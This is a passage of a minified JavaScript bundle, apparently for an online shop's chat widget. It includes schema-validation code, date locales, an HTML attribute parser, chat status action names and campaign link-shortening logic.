v,g;null!==(v=(a=e._zod).deferred)&&void 0!==v||(a.deferred=[]),null===(g=e._zod.deferred)||void 0===g||g.push(()=>{e._zod.run=e._zod.parse})}else{var m=(e,t,r)=>{var a,o,s=A(e),u=(0,n.A)(t);try{var d=function(){var t=o.value;if(t._zod.def.when){if(!t._zod.def.when(e))return 0}else if(s)return 0;var n=e.issues.length,u=t._zod.check(e);if(u instanceof Promise&&!1===(null===r||void 0===r?void 0:r.async))throw new i;if(a||u instanceof Promise)a=(null!==a&&void 0!==a?a:Promise.resolve()).then((0,l.A)((0,c.A)().m(function t(){return(0,c.A)().w(function(t){for(;;)switch(t.n){case 0:return t.n=1,u;case 1:if(e.issues.length!==n){t.n=2;break}return t.a(2);case 2:s||(s=A(e,n));case 3:return t.a(2)}},t)})));else{if(e.issues.length===n)return 0;s||(s=A(e,n))}};for(u.s();!(o=u.n()).done;)d()}catch(E){u.e(E)}finally{u.f()}return a?a.then(()=>e):e},h=(t,r,n)=>{if(A(t))return t.aborted=!0,t;var a=m(r,o,n);if(a instanceof Promise){if(!1===n.async)throw new i;return a.then(t=>e._zod.parse(t,n))}return e._zod.parse(a,n)};e._zod.run=(t,r)=>{if(r.skipChecks)return e._zod.parse(t,r);if("backward"===r.direction){var n=e._zod.parse({value:t.value,issues:[]},(0,u.A)((0,u.A)({},r),{},{skipChecks:!0}));return n instanceof Promise?n.then(e=>h(e,t,r)):h(n,t,r)}var a=e._zod.parse(t,r);if(a instanceof Promise){if(!1===r.async)throw new i;return a.then(e=>m(e,o,r))}return m(a,o,r)}}e["~standard"]={validate:t=>{try{var r,n=w(e,t);return n.success?{value:n.data}:{issues:null===(r=n.error)||void 0===r?void 0:r.issues}}catch(a){return M(e,t).then(e=>{var t;return e.success?{value:e.data}:{issues:null===(t=e.error)||void 0===t?void 0:t.issues}})}},vendor:"zod",version:1}}),H=a("$ZodString",(e,t)=>{var r,n,a;F.init(e,t),e._zod.pattern=null!==(r=[...null!==(n=null===e||void 0===e||null===(a=e._zod.bag)||void 0===a?void 0:a.patterns)&&void 0!==n?n:[]].pop())&&void 0!==r?r:(e=>{var t,r,n=e?"[\\s\\S]{".concat(null!==(t=null===e||void 0===e?void 0:e.minimum)&&void 0!==t?t:0,",").concat(null!==(r=null===e||void 0===e?void 0:e.maximum)&&void 0!==r?r:"","}"):"[\\s\\S]*";return new RegExp("^".concat(n,"$"))})(e._zod.bag),e._zod.parse=(r,n)=>{if(t.coerce)try{r.value=String(r.value)}catch(n){}return"string"===typeof r.value||r.issues.push({expected:"string",code:"invalid_type",input:r.value,inst:e}),r}});var Y=a("$ZodNumber",(e,t)=>{var r;F.init(e,t),e._zod.pattern=null!==(r=e._zod.bag.pattern)&&void 0!==r?r:P,e._zod.parse=(r,n)=>{if(t.coerce)try{r.value=Number(r.value)}catch(o){}var a=r.value;if("number"===typeof a&&!Number.isNaN(a)&&Number.isFinite(a))return r;var i="number"===typeof a?Number.isNaN(a)?"NaN":Number.isFinite(a)?void 0:"Infinity":void 0;return r.issues.push((0,u.A)({expected:"number",code:"invalid_type",input:a,inst:e},i?{received:i}:{})),r}});function j(e,t,r,n){var a,i;e.issues.length&&t.issues.push(...(a=r,i=e.issues,i.map(e=>{var t,r;return null!==(t=(r=e).path)&&void 0!==t||(r.path=[]),e.path.unshift(a),e}))),void 0===e.value?r in n&&(t.value[r]=void 0):t.value[r]=e.value}function V(e){for(var t=Object.keys(e.shape),r=0,n=t;r<n.length;r++){var a,i=n[r];if(null===(a=e.shape)||void 0===a||null===(a=a[i])||void 0===a||null===(a=a._zod)||void 0===a||null===(a=a.traits)||void 0===a||!a.has("$ZodType"))throw new Error('Invalid element at key "'.concat(i,'": expected a Zod schema'))}var o,s=(o=e.shape,Object.keys(o).filter(e=>"optional"===o[e]._zod.optin&&"optional"===o[e]._zod.optout));return(0,u.A)((0,u.A)({},e),{},{keys:t,keySet:new Set(t),numKeys:t.length,optionalKeys:new Set(s)})}function W(e,t,r,n,a,i){for(var o=[],s=a.keySet,u=a.catchall._zod,c=u.def.type,l=function(){var a=p[d];if(s.has(a))return 0;if("never"===c)return o.push(a),0;var i=u.run({value:t[a],issues:[]},n);i instanceof Promise?e.push(i.then(e=>j(e,r,a,t))):j(i,r,a,t)},d=0,p=Object.keys(t);d<p.length;d++)l();return o.length&&r.issues.push({code:"unrecognized_keys",keys:o,input:t,inst:i}),e.length?Promise.all(e).then(()=>r):r}var K=a("$ZodObject",(e,t)=>{F.init(e,t);var r=Object.getOwnPropertyDescriptor(t,"shape");if(null===r||void 0===r||!r.get){var a=t.shape;Object.defineProperty(t,"shape",{get:()=>{var e=(0,u.A)({},a);return Object.defineProperty(t,"shape",{value:e}),e}})}var i=p(()=>V(t));_(e._zod,"propValues",()=>{var e=t.shape,r={};for(var a in e){var i=e[a]._zod;if(i.values){var o;null!==(o=r[a])&&void 0!==o||(r[a]=new Set);var s,u=(0,n.A)(i.values);try{for(u.s();!(s=u.n()).done;){var c=s.value;r[a].add(c)}}catch(l){u.e(l)}finally{u.f()}}}return r});var o,s=g,c=t.catchall;e._zod.parse=(t,r)=>{null!==o&&void 0!==o||(o=i.value);var a=t.value;if(!s(a))return t.issues.push({expected:"object",code:"invalid_type",input:a,inst:e}),t;t.value={};var u,l=[],d=o.shape,p=(0,n.A)(o.keys);try{var f=function(){var e=u.value,n=d[e]._zod.run({value:a[e],issues:[]},r);n instanceof Promise?l.push(n.then(r=>j(r,t,e,a))):j(n,t,e,a)};for(p.s();!(u=p.n()).done;)f()}catch(_){p.e(_)}finally{p.f()}return c?W(l,a,t,r,i.value,e):l.length?Promise.all(l).then(()=>t):t}});function B(e,t){return e.issues.length&&void 0===t?{issues:[],value:void 0}:e}var z=a("$ZodOptional",(e,t)=>{F.init(e,t),e._zod.optin="optional",e._zod.optout="optional",_(e._zod,"values",()=>t.innerType._zod.values?new Set([...t.innerType._zod.values,void 0]):void 0),_(e._zod,"pattern",()=>{var e=t.innerType._zod.pattern;return e?new RegExp("^(".concat(function(e){var t=e.startsWith("^")?1:0,r=e.endsWith("$")?e.length-1:e.length;return e.slice(t,r)}(e.source),")?$")):void 0}),e._zod.parse=(e,r)=>{if("optional"===t.innerType._zod.optin){var n=t.innerType._zod.run(e,r);return n instanceof Promise?n.then(t=>B(t,e.value)):B(n,e.value)}return void 0===e.value?e:t.innerType._zod.run(e,r)}});Symbol("ZodOutput"),Symbol("ZodInput");function $(e,t){return new U((0,u.A)((0,u.A)({check:"length_equals"},h(t)),{},{length:e}))}function q(e){return new x({check:"overwrite",tx:e})}function Q(){return q(e=>e.trim())}function Z(){return q(e=>e.toLowerCase())}var J=a("ZodMiniType",(e,t)=>{if(!e._zod)throw new Error("Uninitialized schema in ZodMiniType.");F.init(e,t),e.def=t,e.type=t.type,e.parse=(t,r)=>O(e,t,r,{callee:e.parse}),e.safeParse=(t,r)=>w(e,t,r),e.parseAsync=function(){var t=(0,l.A)((0,c.A)().m(function t(r,n){return(0,c.A)().w(function(t){for(;;)if(0===t.n)return t.a(2,D(e,r,n,{callee:e.parseAsync}))},t)}));return function(e,r){return t.apply(this,arguments)}}(),e.safeParseAsync=function(){var t=(0,l.A)((0,c.A)().m(function t(r,n){return(0,c.A)().w(function(t){for(;;)if(0===t.n)return t.a(2,M(e,r,n))},t)}));return function(e,r){return t.apply(this,arguments)}}(),e.check=function(){for(var r,n=arguments.length,a=new Array(n),i=0;i<n;i++)a[i]=arguments[i];return e.clone((0,u.A)((0,u.A)({},t),{},{checks:[...null!==(r=t.checks)&&void 0!==r?r:[],...a.map(e=>"function"===typeof e?{_zod:{check:e,def:{check:"custom"},onattach:[]}}:e)]}))},e.clone=(t,r)=>m(e,t,r),e.brand=()=>e,e.register=(t,r)=>(t.add(e,r),e)}),X=a("ZodMiniString",(e,t)=>{H.init(e,t),J.init(e,t)});function ee(e){return function(e,t){return new e((0,u.A)({type:"string"},h(t)))}(X,e)}var te=a("ZodMiniNumber",(e,t)=>{Y.init(e,t),J.init(e,t)});function re(e){return function(e,t){return new e((0,u.A)({type:"number",checks:[]},h(t)))}(te,e)}var ne=a("ZodMiniObject",(e,t)=>{K.init(e,t),J.init(e,t),_(e,"shape",()=>t.shape)});function ae(e,t){var r=(0,u.A)({type:"object",shape:null!==e&&void 0!==e?e:{}},h(t));return new ne(r)}var ie=a("ZodMiniOptional",(e,t)=>{z.init(e,t),J.init(e,t)});function oe(e){return new ie({type:"optional",innerType:e})}},70620:e=>{e.exports=function(){}},71303:(e,t,r)=>{var n=r(88787),a=r(70620),i=r(12521),o=n&&1/i(new n([,-0]))[1]==1/0?function(e){return new n(e)}:a;e.exports=o},71651:e=>{e.exports=function(e){var t=-1,r=Array(e.size);return e.forEach(function(e,n){r[++t]=[n,e]}),r}},71960:(e,t,r)=>{var n=r(64685),a=r(21646),i=r(33264);e.exports=function(e){return n(e,i,a)}},71997:(e,t,r)=>{"use strict";r.d(t,{A:()=>u});var n=r(32663),a=r(74062),i=r(13743),o=r(85574),s=e=>{if("undefined"!==typeof window){var t=localStorage.getItem(e);return null!==t?t:""}return""};const u={getCustomerId:()=>s(o.Bt),getCustomerEmail:()=>s(o.Ai),getOrderNumber:()=>s(o.IY),getFirstName:()=>s(o.gk),getCustomerDetails(){return{email:this.getCustomerEmail(),orderNumber:this.getOrderNumber(),customerId:this.getCustomerId(),firstName:this.getFirstName()}},setCustomerDetails(e){"undefined"!==typeof window&&(Object.entries(e).forEach(e=>{var t=(0,n.A)(e,2),r=t[0],a=t[1];(0,i.AP)(r,a)}),(0,a.WF)())},clearCustomerDetails(){"undefined"!==typeof window&&((0,i.sc)(o.Ai),(0,i.sc)(o.Bt),(0,i.sc)(o.IY),(0,i.sc)(o.gk),(0,a.nX)())}}},72066:(e,t,r)=>{"use strict";var n;r.d(t,{i:()=>s,s:()=>o});var a=r(52095),i=!!(n||(n=r.t(a,2))).useInsertionEffect&&(n||(n=r.t(a,2))).useInsertionEffect,o=i||function(e){return e()},s=i||a.useLayoutEffect},72153:(e,t,r)=>{var n=r(32170),a=r(21606),i=r(59675),o=r(39494),s=r(85567),u=r(80205),c=Object.prototype.hasOwnProperty;e.exports=function(e,t){var r=i(e),l=!r&&a(e),d=!r&&!l&&o(e),p=!r&&!l&&!d&&u(e),f=r||l||d||p,_=f?n(e.length,String):[],v=_.length;for(var g in e)!t&&!c.call(e,g)||f&&("length"==g||d&&("offset"==g||"parent"==g)||p&&("buffer"==g||"byteLength"==g||"byteOffset"==g)||s(g,v))||_.push(g);return _}},72252:e=>{e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},72264:(e,t,r)=>{"use strict";r.d(t,{l:()=>a});var n=r(33199),a=(e,t,r)=>{var a=r.messageId;if(!(void 0===a?"":a))throw new Error("Wrong usage of sendPendingMessage()");return t({data:r,type:n.Go.PENDING_CONVERSATION_MESSAGE})}},72410:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(84761);const a=(e,t)=>()=>e((0,n.ir)(!1))},73418:(e,t,r)=>{"use strict";r.d(t,{M:()=>s,_:()=>u});var n=r(32663),a=r(97085),i=r(29786),o=r(64843),s=()=>{var e=(0,o.d)(i.J),t=(0,o.d)(a.vd);return{appTexts:c(e,t),texts:e}},u=e=>{var t=(0,i.J)(e),r=(0,a.vd)(e);return{appTexts:c(t,r),texts:t}},c=(e,t)=>function(r){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return t?r:Object.entries(a).reduce((e,t)=>{var r=(0,n.A)(t,2),a=r[0],i=r[1];return e.replace("{".concat(a,"}"),i)},e[r])}},73673:(e,t,r)=>{"use strict";r.d(t,{d:()=>n});var n={enabled:!1,deleted:!0,flows:{cancel_order:!1,report_issue:!1,return_order:!1,track_order:!1},workflows_entrypoints:[],shop_name_enc:""}},73735:(e,t,r)=>{"use strict";r.d(t,{$s:()=>o,CX:()=>s,PH:()=>n,Wj:()=>u,pA:()=>c,w3:()=>i,zs:()=>a});var n="application/credentials/setAppId",a="application/credentials/setAppKey",i="application/credentials/setAccessToken",o="application/credentials/setStateLoaded",s="application/credentials/setIsNewCustomer",u="application/credentials/setCredentials",c="application/credentials/setConversationId"},73826:(e,t,r)=>{var n=r(54458),a=r(96419);e.exports=function(e,t,r){var i=t&&r||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var o=(e=e||{}).random||(e.rng||n)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,t)for(var s=0;s<16;++s)t[i+s]=o[s];return t||a(o)}},73848:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(33199);const a=(e,t,r)=>()=>{r({type:n.Go.TYPING_ACTIVITY_SHOPPER,data:{}})}},74143:(e,t,r)=>{"use strict";r.d(t,{$1:()=>U,$p:()=>M,Bx:()=>_,EW:()=>y,GY:()=>l,Pu:()=>f,QQ:()=>v,Qo:()=>S,Ry:()=>P,VT:()=>h,Zn:()=>m,_n:()=>a,aN:()=>k,cS:()=>C,dV:()=>g,dl:()=>E,eq:()=>R,gI:()=>A,i7:()=>o,jO:()=>u,lA:()=>i,mN:()=>D,mY:()=>p,pe:()=>N,qX:()=>T,ql:()=>c,rw:()=>w,tB:()=>n,te:()=>L,vy:()=>s,w$:()=>O,x7:()=>I,xb:()=>b,y1:()=>d});var n="application/status/init",a="application/status/localStoragePurged",i="application/status/initializeSocket",o="application/status/setHistoryComplete",s="application/status/setHistoryAsked",u="application/status/setHistoryStatus",c="application/status/incHistoryReceivedCount",l="application/status/setIsConnected",d="application/status/setLanguageLoaded",p="application/status/setChatAvailability",f="application/status/setIsChatOnline",_="application/status/setIsDuringBusinessHours",v="application/status/setRemainingMinutesBeforeShopClose",g="application/status/setIsScrolledUp",m="application/status/setIsWindowOpened",h="application/status/incWsRetryCount",A="application/status/resetWsRetryCount",E="application/status/showMessageBanner",y="application/status/dismissMessageBanner",C="application/status/setInputEnabled",T="application/credentials/setBundleUrl",S="application/status/setInitializedFromQueryParam",I="application/status/setTrackingEnabled",O="application/status/setAttachmentsEnabled",R="application/status/setIsMinimizedWindow",D="application/status/setIsConversationView",b="application/status/setShouldNavigateToChat",w="application/status/setOpeningTrigger",N="application/status/setIsAppInitialized",M="application/status/setPrivacyPolicyRequired",L="application/status/setPrivacyPolicyPositioning",P="application/status/setIsChatRendered",k="application/status/setIsSignOutDrawerOpen",U="application/status/setIsNetworkOnline"},74396:(e,t,r)=>{var n=r(33345)(Object.keys,Object);e.exports=n},74630:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(35980),a=r(89432),i=["event"];const o=()=>e=>t=>{var r,o,s=(null===(r=(o=a.Qj.redux)[t.type])||void 0===r?void 0:r.call(o,t))||{};return(Array.isArray(s)?s:[s]).forEach(e=>{var t=e.event,r=(0,n.A)(e,i);t&&(0,a.$s)(t,r)}),e(t)}},74888:(e,t,r)=>{"use strict";r.d(t,{B:()=>n,U:()=>a});var n=function(e){return e.ACTIVE="active",e.TRIAL="trial",e}({}),a=function(e){return e.OK="ok",e.LIMIT_REACHED="limit-reached",e}({})},75162:e=>{var t=/\s/;e.exports=function(e){for(var r=e.length;r--&&t.test(e.charAt(r)););return r}},75178:(e,t,r)=>{"use strict";r.d(t,{o:()=>a});var n=r(40723),a=()=>{var e;return null!==(e=n.default.getChatFeatureFlag("chat-client-ui-redesign-project"))&&void 0!==e&&e}},75243:(e,t,r)=>{var n=r(60892);e.exports=function(e,t){";"!==(e=n.trimRight(e))[e.length-1]&&(e+=";");var r=e.length,a=!1,i=0,o=0,s="";function u(){if(!a){var r=n.trim(e.slice(i,o)),u=r.indexOf(":");if(-1!==u){var c=n.trim(r.slice(0,u)),l=n.trim(r.slice(u+1));if(c){var d=t(i,s.length,c,l,r);d&&(s+=d+"; ")}}}i=o+1}for(;o<r;o++){var c=e[o];if("/"===c&&"*"===e[o+1]){var l=e.indexOf("*/",o+2);if(-1===l)break;i=(o=l+1)+1,a=!1}else"("===c?a=!0:")"===c?a=!1:";"===c?a||u():"\n"===c&&u()}return n.trim(s)}},75292:(e,t,r)=>{"use strict";r.d(t,{A:()=>c});var n=r(57970),a=r(13743),i=r(69253),o=r(16747),s=r(33199),u=r(14322);const c=(e,t,r)=>c=>{var l=c.payload,d=t().application,p=d.campaigns.replyCampaignsIds,f=d.status.isChatOnline;(0,u.A)(f);var _=r({data:(0,n.A)((0,n.A)({},l),{},{currentUrl:window.location.href,campaigns:p||void 0,capturedMail:(0,a.vQ)(),metadata:{previewMode:(0,i.xs)()}}),type:s.Go.AUTOMATED_RESPONSE_EVENT});return _||e((0,o.Xz)(!0)),_}},75304:function(e,t,r){e.exports=function(e){"use strict";function t(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var r=t(e),n={name:"nl",weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),ordinal:function(e){return"["+e+(1===e||8===e||e>=20?"ste":"de")+"]"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",m:"een minuut",mm:"%d minuten",h:"een uur",hh:"%d uur",d:"een dag",dd:"%d dagen",M:"een maand",MM:"%d maanden",y:"een jaar",yy:"%d jaar"}};return r.default.locale(n,null,!0),n}(r(62534))},75464:(e,t,r)=>{"use strict";r.d(t,{sB:()=>g,ZN:()=>v});var n=r(68831),a=r(57970),i=r(47420);class o extends Error{constructor(e,t){super("StatusError {message}"),this.status=void 0,this.name="StatusError",this.status=t||500}}var s=r(72380),u=r(70457),c=e=>"object"===typeof e&&null!==e&&"id"in e&&"text"in e&&"string"===typeof e.id&&"string"===typeof e.text,l=u.Ikc({locale:u.YjP().check(u.Bqr(),u.PXX(),u.mx7(e=>e.slice(0,2)),u.Bw9(2)),page:u.lqM(u.YjP()),websiteDomain:u.YjP()}),d=e=>{var t=l.safeParse((0,a.A)((0,a.A)({},e),{},{locale:e.locale||s.Np.EN_US}));if(!t.success)throw new Error("Invalid conversation starters params",{cause:t.error});return t.data},p=r(62027),f="[fetch-conversation-starters]",_=(e,t,r)=>{var n=r.page,a=r.locale,i=r.websiteDomain,o=new URLSearchParams({locale:a,website_domain:i});n&&o.set("page",n);var s=new URL("".concat(e,"/conversation-starters/").concat(t,"/conversation-starters.json"));return o.forEach((e,t)=>s.searchParams.set(t,e)),s.toString()},v=(e,t,r)=>({queryKey:["conversation-starters",e,t,r],retry:p.DA,retryDelay:p.L$}),g=function(){var e=(0,i.A)((0,n.A)().m(function e(t){var r,s,u,l;return(0,n.A)().w(function(e){for(;;)switch(e.n){case 0:if(r=t.apiUrl,s=t.appIdentifier,u=t.parameters,r){e.n=1;break}throw new Error("".concat(f,": missing apiUrl"));case 1:if(s){e.n=2;break}throw new Error("".concat(f,": missing appIdentifier"));case 2:return l=d(u),e.a(2,p.qQ.fetchQuery((0,a.A)((0,a.A)({},v(r,s,l)),{},{queryFn:function(){var e=(0,i.A)((0,n.A)().m(function e(){var t,a,i,u;return(0,n.A)().w(function(e){for(;;)switch(e.p=e.n){case 0:if(l){e.n=1;break}throw new Error("".concat(f,": invalid parameters"));case 1:return e.n=2,fetch(_(r,s,l));case 2:if((t=e.v).ok){e.n=3;break}throw new o("".concat(f,": ").concat(t.status),t.status);case 3:return e.p=3,e.n=4,t.json();case 4:a=e.v,e.n=7;break;case 5:return e.p=5,u=e.v,e.n=6,t.text();case 6:throw i=e.v,new Error("".concat(f,": failed to parse conversation starters: ").concat(i),{cause:u});case 7:if(Array.isArray(a)){e.n=8;break}throw new Error("".concat(f,": invalid conversation starters response: expected array, got ").concat(typeof a));case 8:return e.a(2,a.filter(c))}},e,null,[[3,5]])}));return function(){return e.apply(this,arguments)}}()})))}},e)}));return function(t){return e.apply(this,arguments)}}()},75500:(e,t,r)=>{"use strict";r.d(t,{tV:()=>f,Tv:()=>c,dn:()=>i,f:()=>a,Hf:()=>p,fj:()=>o,yX:()=>l,xK:()=>d,If:()=>v,MS:()=>g,FX:()=>u,GI:()=>_,Js:()=>s});var n=r(66346),a=(0,n.VP)("application/campaigns/setCampaignsEnabled"),i=(0,n.VP)("application/campaigns/setCampaignsClicked"),o=(0,n.VP)("application/campaigns/setDisplayedCampaigns"),s=(0,n.VP)("application/campaigns/updateDisplayedCampaign"),u=(0,n.VP)("application/campaigns/trackingCampaignDismissedDueToEnteringOfflineMode"),c=(0,n.VP)("application/campaigns/pushActiveCampaign"),l=(0,n.VP)("application/campaigns/setReplyCampaignsIds"),d=(0,n.VP)("application/campaigns/setReplyCampaignsMetadata"),p=(0,n.VP)("application/campaigns/setCurrentUrl"),f=(0,n.VP)("application/campaigns/addRevealedDiscountOffer"),_=(0,n.VP)("application/campaigns/updateCampaignAttachmentWithLinks"),v=(0,n.VP)("application/campaigns/startFetchProductRecommendations"),g=(0,n.VP)("application/campaigns/stopFetchProductRecommendations")},76044:e=>{e.exports=function(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}},76250:(e,t,r)=>{"use strict";r.d(t,{Q:()=>n,g:()=>a});var n=function(e){return e.EMAIL="email",e.SMS="sms",e}({}),a=e=>Object.values(n).includes(e)},77161:(e,t,r)=>{"use strict";function n(){return n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},n.apply(null,arguments)}r.d(t,{A:()=>n})},77954:(e,t,r)=>{var n=r(52511),a=r(84225),i=r(39972),o=n?n.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":o&&o in Object(e)?a(e):i(e)}},78536:(e,t,r)=>{var n=r(59503),a=r(66011);e.exports=function(e,t,r){var i=!0,o=!0;if("function"!=typeof e)throw new TypeError("Expected a function");return a(r)&&(i="leading"in r?!!r.leading:i,o="trailing"in r?!!r.trailing:o),n(e,t,{leading:i,maxWait:t,trailing:o})}},78694:function(e,t,r){e.exports=function(e){"use strict";function t(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var r=t(e),n={name:"es",monthsShort:"ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),weekdays:"domingo_lunes_martes_mi\xe9rcoles_jueves_viernes_s\xe1bado".split("_"),weekdaysShort:"dom._lun._mar._mi\xe9._jue._vie._s\xe1b.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_s\xe1".split("_"),months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un d\xeda",dd:"%d d\xedas",M:"un mes",MM:"%d meses",y:"un a\xf1o",yy:"%d a\xf1os"},ordinal:function(e){return e+"\xba"}};return r.default.locale(n,null,!0),n}(r(62534))},78824:(e,t,r)=>{var n=r(84049),a=r(65290);e.exports=function(e,t){var r=a(e,t);return n(r)?r:void 0}},79221:(e,t,r)=>{var n=r(67290);function a(e){var t,r=n.spaceIndex(e);return t=-1===r?e.slice(1,-1):e.slice(1,r+1),"/"===(t=n.trim(t).toLowerCase()).slice(0,1)&&(t=t.slice(1)),"/"===t.slice(-1)&&(t=t.slice(0,-1)),t}function i(e){return"</"===e.slice(0,2)}var o=/[^a-zA-Z0-9\\_:.-]/gim;function s(e,t){for(;t<e.length;t++){var r=e[t];if(" "!==r)return"="===r?t:-1}}function u(e,t){for(;t<e.length;t++){var r=e[t];if(" "!==r)return"'"===r||'"'===r?t:-1}}function c(e,t){for(;t>0;t--){var r=e[t];if(" "!==r)return"="===r?t:-1}}function l(e){return function(e){return'"'===e[0]&&'"'===e[e.length-1]||"'"===e[0]&&"'"===e[e.length-1]}(e)?e.substr(1,e.length-2):e}t.parseTag=function(e,t,r){"use strict";var n="",o=0,s=!1,u=!1,c=0,l=e.length,d="",p="";e:for(c=0;c<l;c++){var f=e.charAt(c);if(!1===s){if("<"===f){s=c;continue}}else if(!1===u){if("<"===f){n+=r(e.slice(o,c)),s=c,o=c;continue}if(">"===f||c===l-1){n+=r(e.slice(o,s)),d=a(p=e.slice(s,c+1)),n+=t(s,n.length,d,p,i(p)),o=c+1,s=!1;continue}if('"'===f||"'"===f)for(var _=1,v=e.charAt(c-_);""===v.trim()||"="===v;){if("="===v){u=f;continue e}v=e.charAt(c-++_)}}else if(f===u){u=!1;continue}}return o<l&&(n+=r(e.substr(o))),n},t.parseAttr=function(e,t){"use strict";var r=0,a=0,i=[],d=!1,p=e.length;function f(e,r){if(!((e=(e=n.trim(e)).replace(o,"").toLowerCase()).length<1)){var a=t(e,r||"");a&&i.push(a)}}for(var _=0;_<p;_++){var v,g=e.charAt(_);if(!1!==d||"="!==g)if(!1===d||_!==a)if(/\s|\n|\t/.test(g)){if(e=e.replace(/\s|\n|\t/g," "),!1===d){if(-1===(v=s(e,_))){f(n.trim(e.slice(r,_))),d=!1,r=_+1;continue}_=v-1;continue}if(-1===(v=c(e,_-1))){f(d,l(n.trim(e.slice(r,_)))),d=!1,r=_+1;continue}}else;else{if(-1===(v=e.indexOf(g,_+1)))break;f(d,n.trim(e.slice(a+1,v))),d=!1,r=(_=v)+1}else d=e.slice(r,_),r=_+1,a='"'===e.charAt(r)||"'"===e.charAt(r)?r:u(e,_+1)}return r<e.length&&(!1===d?f(e.slice(r)):f(d,l(n.trim(e.slice(r))))),n.trim(i.join(" "))}},79245:(e,t,r)=>{"use strict";r.d(t,{L:()=>P});var n=r(68831),a=r(47420),i=r(57537),o=r(7873),s=r.n(o),u=r(59158),c=r.n(u),l=r(3493);function d(e){try{var t=new URL(e.original_url);return"http:"===t.protocol||"https:"===t.protocol}catch(r){return!1}}var p=r(40723),f=r(7974);function _(e){return(0,f.A)("".concat(p.default.convertApiUrl,"/shorten"),{method:"POST",headers:{"Content-Type":"application/json; charset=utf-8"},body:JSON.stringify({urls:e})}).then(e=>e.json())}function v(e,t){return!!t.find(t=>t.original_url===e.original_url&&t.meta.campaign_id===e.meta.campaign_id)}var g=r(35980),m=["account_id","channel"];function h(e){var t=e.meta,r=t.account_id,n=t.channel,a=(0,g.A)(t,m);return{url:e.original_url,account_id:parseInt(r),channel:n,meta:a}}var A=r(18640),E=r(56825),y=r(13743);function C(){var e=null;if((0,E.O)()&&(e=localStorage.getItem(p.default.localStorageTrackingLinks)),e){var t=(0,A.N)(e)||[];if(Array.isArray(t))return t.filter(e=>void 0!==e.created_datetime&&null!==e.created_datetime&&e.created_datetime>Date.now()-1296e6)}return[]}function T(e,t,r){if(!(0,E.O)())return r;var n=t.reduce((e,t)=>{var n;return e.push({short_url:t.short_url,original_url:t.url,created_datetime:Date.now(),meta:null===(n=r.find(e=>e.original_url===t.url))||void 0===n?void 0:n.meta}),e},e);return(0,y.AP)(p.default.localStorageTrackingLinks,JSON.stringify(n)),n}function S(e){return I.apply(this,arguments)}function I(){return(I=(0,a.A)((0,n.A)().m(function e(t){var r,a,i,o,u;return(0,n.A)().w(function(e){for(;;)switch(e.p=e.n){case 0:if(r=C(),!(a=s()(t,c()).filter(e=>!v(e,r)).filter(e=>d(e)).map(h)).length){e.n=5;break}return e.p=1,e.n=2,_(a);case 2:if(i=e.v,o=i.urls,!Array.isArray(o)){e.n=3;break}return e.a(2,T(r,o,t));case 3:return e.a(2,[]);case 4:e.p=4,u=e.v,l.Ay.error(u);case 5:return e.a(2,Promise.resolve(r))}},e,null,[[1,4]])}))).apply(this,arguments)}function O(e,t){return(0,i.jM)(e,e=>{var r=t.find(t=>{var r;return t.original_url===(null===(r=e.extra)||void 0===r?void 0:r.product_link)});r&&e.extra&&(e.extra.shortened_product_link=r.short_url)})}var R=r(23858),D=r.n(R);var b=r(25174),w=r(57970),N=r(29749),M=r(84008);function L(e){var t,r,n,a,i=function(e,t,r){var n,a="".concat(p.default.chatApplication().config.shopType,":").concat(p.default.chatApplication().config.shopName),i=null===(n=p.default.chatApplication().config.account)||void 0===n?void 0:n.id;if(!i)return null;var o=(0,M.n)({shop_name:a,account_id:i.toString(),campaign_id:e,campaign_is_light:t.toString(),session_id:(0,N.u0)(),channel:"chat-campaign"});return r?(0,w.A)((0,w.A)({},o),{},{ab_variant:r}):o}(e.id,!!e.is_light,e.variantId),o=[];if(!i)return[];((r=e.message.html,Array.from(r.matchAll(/href="([^"]*)/g)).map(e=>e[1])).forEach(e=>{o.push({original_url:e,short_url:"",meta:i})}),null!==(t=e.attachments)&&void 0!==t&&t.length)&&(null===(n=e.attachments)||void 0===n||null===(a=n.filter(b.$0))||void 0===a||a.filter(e=>""!==e.url).forEach(e=>{var t,r,n,a,s={original_url:null===(t=e.extra)||void 0===t?void 0:t.product_link,short_url:"",meta:i};(null!==(r=e.extra)&&void 0!==r&&r.product_id&&(s.meta=(0,w.A)((0,w.A)({},s.meta),{},{product_id:e.extra.product_id.toString()})),null!==(n=e.extra)&&void 